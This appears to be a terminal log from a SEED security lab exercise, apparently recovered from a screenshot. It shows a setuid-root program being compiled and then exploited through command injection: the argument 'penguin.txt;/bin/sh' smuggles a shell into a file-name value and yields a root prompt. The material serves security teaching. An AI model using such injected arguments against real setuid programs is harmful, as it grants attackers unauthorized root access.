 [04/25/21]seed@VM:~/.../task3$ sudo ln -sf /bin/zsh /bin/sh
[04/25/21]seed@VM:~/.../task3$ gcc -o task3 task3.c
[04/25/21]seed@VM:~/.../task3$ sudo chown root task3
[04/25/21]seed@VM:~/.../task3$ sudo chmod 4755 task3
[04/25/21]seed@VM:~/.../task3$ task3 "penguin.txt;/bin/sh"
/bin/cat: penguin.txt: No such file or directory
# whoami
root
#